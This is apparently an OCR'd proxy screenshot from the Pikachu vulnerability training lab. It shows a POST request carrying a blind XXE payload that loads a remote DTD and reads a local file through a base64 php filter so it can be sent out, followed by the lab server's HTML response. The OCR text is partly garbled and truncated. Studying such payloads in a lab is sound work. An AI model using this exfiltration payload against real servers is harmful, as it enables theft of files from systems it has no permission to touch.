 Raw Params Headers Hex XML
1 POST /pikachu/vul/xxe/xxe_1.php HTTP/1.1
2 Host: 192.168.1.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 229
9 Origin: http://192.168.1.100
0 Connection: close
1 Referer: http://192.168.1.100/pikachu/vul/xxe/xxe_1.php
2 Cookie: PHPSESSID=b1131e7340ab76524f8bdd9ebf2b7187
3 Upgrade-Insecure-Requests: 1
4
5
6 <!DOCTYPE message [
7 <!ENTITY % remote SYSTEM "http /test.dtd">
8 <!ENTITY % file SYSTEM
"php://filter/read=convert.base64-encode/resource=file:///C:/test.txt">
9 %remote;
0 %int;
1 %send;
2 ]>
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.16.1
3 Date: Sat, 10 Oct 2020 09:45:49 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.2.17
7 Content-Length: 32447
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
13 <meta charset="utf-8" />
14 <title>Get the pikachu</title>
15
16 <meta name="description" content="overview &amp; stats" />
17 <meta name="viewport" content="width=device-width, initial-scale=1
18
19 <!-- bootstrap & fontawesome -->
20 <link rel="stylesheet" href="../../assets/css/bootstrap.min.css" /
21 <link rel="stylesheet" href="../../assets/font-awesome/4.5.0/css/f
22
23 <!-- page specific plugin styles -->
24
25 <!-- text fonts -->
26 <link rel="stylesheet" href="../../assets/css/fonts.googleapis.com
27
28 <!-- ace styles -->
29 <link rel="stylesheet" href="../../assets/css/ace.min.css" class="
main-ace-style" />
30
31 <!--[if lte IE 9]>